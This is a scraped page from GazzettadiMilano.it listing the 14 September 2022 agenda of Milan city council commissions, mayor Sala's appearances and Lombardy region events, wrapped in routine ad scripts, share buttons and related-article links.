Locale sul posto in via Bartolini a Milano, 9 agosto 2022.ANSA/MOURAD BALTI TOUATI</figcaption></figure></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_36 td_block_template_1 ">

<style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36.td-a-rec-img{text-align:left}.tdi_36.td-a-rec-img img{margin:0 auto 0 0}.tdi_36 .td_spot_img_all img,.tdi_36 .td_spot_img_tl img,.tdi_36 .td_spot_img_tp img,.tdi_36 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p>I principali appuntamenti</p>
<p>AGENDA COMUNE</p>
<p>&#8211; ORE 12.10: il sindaco Giuseppe Sala partecipa all&#8217;evento del FAI &#8216;Un ambiente per l&#8217;ambiente&#8217;.<br />
Villa Necchi Campiglio, via Mozart 14</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_35 td_block_template_1">
<style>.tdi_35.td-a-rec{text-align:center}.tdi_35.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_35 .td-element-style{z-index:-1}.tdi_35.td-a-rec-img{text-align:left}.tdi_35.td-a-rec-img img{margin:0 auto 0 0}.tdi_35 .td_spot_img_all img,.tdi_35 .td_spot_img_tl img,.tdi_35 .td_spot_img_tp img,.tdi_35 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_35.td-a-rec-img{text-align:center}}</style><!-- MILANO-INARTICLE -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3181376993241138"
     data-ad-slot="8650775626"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>&#8211; ORE 13: si riuniscono online le commissioni Sport-Turismo-Politiche Giovanili-Politiche per il Benessere e Olimpiadi-Paralimpiadi Milano Cortina 2026. Ordine del Giorno: &#8220;Presentazione dei Campionati del Mondo Assoluti di Scherma Milano2023”. Partecipano l&#8217;assessore allo Sport Martina Riva; Marco Fichera, presidente del Comitato Organizzatore Campionati del Mondo Assoluti di Scherma Milano2023 e Claudia Giordani, vicepresidente del CONI.</p>
<p>&#8211; ORE 14.30: si riuniscono online le commissioni Rigenerazione Urbana e Mobilità, Ambiente, Verde e Animali. Ordine del Giorno: &#8220;Situazione Piano Attuativo San Leonardo&#8221;. Partecipano l&#8217;assessore alla Rigenerazione Urbana Giancarlo Tancredi e il Comitato Popolare per la Difesa del Bosco di Via Falck.</p>
<p>&#8211; ORE 16: si riuniscono online le commissioni Casa-Piano Quartieri, Rigenerazione Urbana e Sicurezza e Coesione Sociale. Ordine del giorno: &#8220;Aggiornamenti progetti PINQUA San Siro e Niguarda. Nuovi scenari e sviluppi futuri&#8221;. Partecipano l’assessore alla Casa e Piano Quartieri Pierfrancesco Maran; l’assessore alla Rigenerazione Urbana Giancarlo Tancredi e l’assessore alla Sicurezza Marco Granelli.</p>
<p>&#8211; ORE 16.50: il sindaco Giuseppe Sala partecipa alla celebrazione dei 100 anni di B. Braun.<br />
Via Vincenzo da Seregno 14</p>
<p>&#8211; ORE 18: il sindaco Giuseppe Sala partecipa all&#8217;inaugurazione della mostra che celebra i 150 anni del Teatro Dal Verme.<br />
Teatro Dal Verme, via San Giovanni sul Muro 2</p>
<p>&#8211; ORE 19: il sindaco Giuseppe Sala interviene alla presentazione del libro di Antonio Losito &#8216;Diventa un tiranno&#8217;.<br />
Libreria Rizzoli, Galleria Vittorio Emanuele II</p>
<p>AGENDA REGIONE</p>
<p>&#8211; ORE 12.30: il presidente Attilio Fontana e il sottosegretario con delega allo Sport e Grandi eventi Antonio Rossi partecipano alla presentazione dei &#8216;Winter Master Game&#8217; che si svolgeranno in Lombardia nel 2027. All&#8217;appuntamento intervengono, tra gli altri, il ministro del Turismo Massimo Garavaglia e il presidente di Imga, associazione mondiale dei Master Games, Sergej Bubka.<br />
Palazzo Lombardia, belvedere del 39° piano, piazza Città di Lombardia</p>
<p>&#8211; ORE 12: presentazione del convegno &#8216;Controvento: modelli di intervento sociosanitario integrato nel trattamento dei disturbi psichici in adolescenza&#8217; che si terrà il 20 settembre presso Villa Recalcati a Varese. Partecipano Emanuele Monti, presidente della III Commissione Sanità e Politiche Sociali di Regione Lombardia; Patrizia Corbo, presidente del Piccolo principe Onlus; Lucas Gutierrez, direttore generale ATS Insubria; Ernestina Politi, primario di Psichiatria generale del San Raffaele di Milano e Arianna Alessi, vicepresidente di OTB Foundation.<br />
Palazzo Pirelli, sala stampa, piano meno 1, via Fabio Filzi 22</p>
<p>AGENDA CITTA&#8217;</p>
<p>&#8211; ORE 12.15: inaugurazione della panchina dedicata Mohanad &#8216;Momo&#8217; Moubarak, il dodicenne ucciso ad agosto da un auto pirata che lo ha travolto mentre percorreva in bicicletta via Bartolini.<br />
Piazza Prealpi</p>
<p>&#8211; ORE 15: Giulio Tremonti, candidato alla Camera per FdI, incontra i rappresentanti delle imprese che operano nel settore delle costruzioni.<br />
Assimpredil di via San Maurilio 21</p>
<p>&#8211; ORE 18.30: manifestazione dei comitati contrari al progetto di Milan e Inter sull&#8217;area di San Siro.<br />
Piazza Scala</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-92018"
				class="share-facebook sd-button share-icon"
				href="https://www.gazzettadimilano.it/top-news/agenda-14-settembre-i-principali-appuntamenti-della-giornata-a-cura-di-mianews-2/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-92018"
				>
				<span id="sharing-facebook-92018" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-92018"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://www.gazzettadimilano.it/top-news/agenda-14-settembre-i-principali-appuntamenti-della-giornata-a-cura-di-mianews-2/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-92018"
				>
				<span id="sharing-whatsapp-92018" hidden>Fai clic per condividere su WhatsApp (Si apre in una nuova finestra)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-92018"
				class="share-linkedin sd-button share-icon"
				href="https://www.gazzettadimilano.it/top-news/agenda-14-settembre-i-principali-appuntamenti-della-giornata-a-cura-di-mianews-2/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-92018"
				>
				<span id="sharing-linkedin-92018" hidden>Fai clic qui per condividere su LinkedIn (Si apre in una nuova finestra)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-92018"
				class="share-twitter sd-button share-icon"
				href="https://www.gazzettadimilano.it/top-news/agenda-14-settembre-i-principali-appuntamenti-della-giornata-a-cura-di-mianews-2/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-92018"
				>
				<span id="sharing-twitter-92018" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-92018"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BPost%20Condiviso%5D%20Agenda%2014%20settembre%2C%20i%20principali%20appuntamenti%20della%20giornata%20a%20cura%20di%20MiaNews.&#038;body=https%3A%2F%2Fwww.gazzettadimilano.it%2Ftop-news%2Fagenda-14-settembre-i-principali-appuntamenti-della-giornata-a-cura-di-mianews-2%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-92018"
				data-email-share-error-title="Hai configurato l&#039;e-mail?" data-email-share-error-text="Se riscontri problemi con la condivisione via e-mail, potresti non aver configurato l&#039;e-mail per il browser. Potresti dover creare tu stesso una nuova e-mail." data-email-share-nonce="8adb712cab" data-email-share-track-url="https://www.gazzettadimilano.it/top-news/agenda-14-settembre-i-principali-appuntamenti-della-giornata-a-cura-di-mianews-2/?share=email">
				<span id="sharing-email-92018" hidden>Fai clic per inviare un link a un amico via e-mail (Si apre in una nuova finestra)</span>
				<span>E-mail</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-92018"
				class="share-print sd-button share-icon"
				href="https://www.gazzettadimilano.it/top-news/agenda-14-settembre-i-principali-appuntamenti-della-giornata-a-cura-di-mianews-2/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-92018"
				>
				<span id="sharing-print-92018" hidden>Fai clic qui per stampare (Si apre in una nuova finestra)</span>
				<span>Stampa</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-92018"
				class="share-reddit sd-button share-icon"
				href="https://www.gazzettadimilano.it/top-news/agenda-14-settembre-i-principali-appuntamenti-della-giornata-a-cura-di-mianews-2/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-92018"
				>
				<span id="sharing-reddit-92018" hidden>Fai clic qui per condividere su Reddit (Si apre in una nuova finestra)</span>
				<span>Reddit</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-92018"
				class="share-pocket sd-button share-icon"
				href="https://www.gazzettadimilano.it/top-news/agenda-14-settembre-i-principali-appuntamenti-della-giornata-a-cura-di-mianews-2/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-92018"
				>
				<span id="sharing-pocket-92018" hidden>Fai clic qui per condividere su Pocket (Si apre in una nuova finestra)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-92018"
				class="share-telegram sd-button share-icon"
				href="https://www.gazzettadimilano.it/top-news/agenda-14-settembre-i-principali-appuntamenti-della-giornata-a-cura-di-mianews-2/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-92018"
				>
				<span id="sharing-telegram-92018" hidden>Fai clic per condividere su Telegram (Si apre in una nuova finestra)</span>
				<span>Telegram</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">Scopri di più da GazzettadiMilano.it</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Abbonati per ricevere gli ultimi articoli inviati alla tua e-mail.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="143630311"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Digita la tua e-mail...							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Digita la tua e-mail..."
									value=""
									id="subscribe-field"
									title="Compila questo campo."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="143630311"/>
							<input type="hidden" name="source" value="https://www.gazzettadimilano.it/top-news/agenda-14-settembre-i-principali-appuntamenti-della-giornata-a-cura-di-mianews-2/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="it_IT"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="ccd35f4d6f" /><input type="hidden" name="_wp_http_referer" value="/top-news/agenda-14-settembre-i-principali-appuntamenti-della-giornata-a-cura-di-mianews-2/" /><input type="hidden" name="post_id" value="92018"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Iscriviti							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_37 td_block_template_1 ">

<style>.tdi_37.td-a-rec{text-align:center}.tdi_37.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_37 .td-element-style{z-index:-1}.tdi_37.td-a-rec-img{text-align:left}.tdi_37.td-a-rec-img img{margin:0 auto 0 0}.tdi_37 .td_spot_img_all img,.tdi_37 .td_spot_img_tl img,.tdi_37 .td_spot_img_tp img,.tdi_37 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_37.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.gazzettadimilano.it/tag/14-settembre/">14 settembre</a></li><li><a href="https://www.gazzettadimilano.it/tag/agenda/">agenda</a></li><li><a href="https://www.gazzettadimilano.it/tag/appuntamenti/">appuntamenti</a></li><li><a href="https://www.gazzettadimilano.it/tag/attualita-milano/">attualità milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/comune-di-milano/">comune di milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/cronaca/">cronaca</a></li><li><a href="https://www.gazzettadimilano.it/tag/cronaca-milano/">cronaca milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/milano-attualita/">milano attualità</a></li><li><a href="https://www.gazzettadimilano.it/tag/news-lombardia/">news lombardia</a></li><li><a href="https://www.gazzettadimilano.it/tag/news-milano/">news milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/notizie-lombardia/">notizie lombardia</a></li><li><a href="https://www.gazzettadimilano.it/tag/notizie-milano/">notizie milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/regione-lombardia/">regione lombardia</a></li></ul>            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="redazione"><meta itemprop="url" content="https://www.gazzettadimilano.it/author/redazione/"></span><meta itemprop="datePublished" content="2022-09-14T10:18:07+02:00"><meta itemprop="dateModified" content="2022-09-14T10:18:07+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gazzettadimilano.it/top-news/agenda-14-settembre-i-principali-appuntamenti-della-giornata-a-cura-di-mianews-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png"></span><meta itemprop="name" content="GazzettadiMilano.it"></span><meta itemprop="headline " content="Agenda 14 settembre, i principali appuntamenti della giornata a cura di MiaNews."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/08/ebc33f1c88e141e14e717a8562960e25.jpg?fit=700%2C467&ssl=1"><meta itemprop="width" content="700"><meta itemprop="height" content="467"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" ><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_38","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":92018,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "3";
block_tdi_38.block_type = "td_block_related_posts";
block_tdi_38.post_count = "12";
block_tdi_38.found_posts = "12327";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "1028";
tdBlocksArray.push(block_tdi_38);
</script><h4 class="td-related-title td-block-title"><a id="tdi_39" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_38" href="#">Articoli collegati</a><a id="tdi_40" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_38" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_38 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/polizia-locale-nuova-centrale-operativa/"  rel="bookmark" class="td-image-wrap " title="Polizia Locale, nuova Centrale Operativa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Polizia Locale, nuova Centrale Operativa" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/sedepolizialocale.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/polizia-locale-nuova-centrale-operativa/"  rel="bookmark" title="Polizia Locale, nuova Centrale Operativa">Polizia Locale, nuova Centrale Operativa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/droga-maxisequestro-gdf-a-brescia-2-arresti/"  rel="bookmark" class="td-image-wrap " title="Droga, maxisequestro GdF a Brescia, 2 arresti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Droga, maxisequestro GdF a Brescia, 2 arresti" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/c4b9f2d2-4843-4c3a-8d96-004e334efdf1.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/droga-maxisequestro-gdf-a-brescia-2-arresti/"  rel="bookmark" title="Droga, maxisequestro GdF a Brescia, 2 arresti">Droga, maxisequestro GdF a Brescia, 2 arresti</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/garlasco-cassazione-respinto-ricorso-procura-su-venditti/"  rel="bookmark" class="td-image-wrap " title="Garlasco, Cassazione, respinto ricorso Procura su Venditti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Garlasco, Cassazione, respinto ricorso Procura su Venditti" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/10/mariovenditti_expmpavia.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/garlasco-cassazione-respinto-ricorso-procura-su-venditti/"  rel="bookmark" title="Garlasco, Cassazione, respinto ricorso Procura su Venditti">Garlasco, Cassazione, respinto ricorso Procura su Venditti</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/incendio-al-sacco-evacuato-padiglione/"  rel="bookmark" class="td-image-wrap " title="Incendio al Sacco, evacuato padiglione" ><img class="entry-thumb" src="[data-uri]" alt="" title="Incendio al Sacco, evacuato padiglione" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/incendio_ospedale_sacco_milano.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/incendio-al-sacco-evacuato-padiglione/"  rel="bookmark" title="Incendio al Sacco, evacuato padiglione">Incendio al Sacco, evacuato padiglione</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/rozzano-70enne-trovato-morto-in-casa-con-una-coltellata-alla-gola/"  rel="bookmark" class="td-image-wrap " title="Rozzano, 70enne trovato morto in casa con una coltellata alla gola" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rozzano, 70enne trovato morto in casa con una coltellata alla gola" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/carabinieri-scientifica-3.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/rozzano-70enne-trovato-morto-in-casa-con-una-coltellata-alla-gola/"  rel="bookmark" title="Rozzano, 70enne trovato morto in casa con una coltellata alla gola">Rozzano, 70enne trovato morto in casa con una coltellata alla gola</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/mensa-dei-poveri-pena-ridotta-in-appello-per-lara-comi/"  rel="bookmark" class="td-image-wrap " title="Mensa dei poveri, pena ridotta in Appello per Lara Comi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mensa dei poveri, pena ridotta in Appello per Lara Comi" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/laracomi_ipa.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/mensa-dei-poveri-pena-ridotta-in-appello-per-lara-comi/"  rel="bookmark" title="Mensa dei poveri, pena ridotta in Appello per Lara Comi">Mensa dei poveri, pena ridotta in Appello per Lara Comi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/trasporti-oggi-scioperano-dipendenti-atm/"  rel="bookmark" class="td-image-wrap " title="Trasporti, oggi scioperano dipendenti Atm" ><img class="entry-thumb" src="[data-uri]" alt="" title="Trasporti, oggi scioperano dipendenti Atm" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/metro_milano_ipa_fg.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
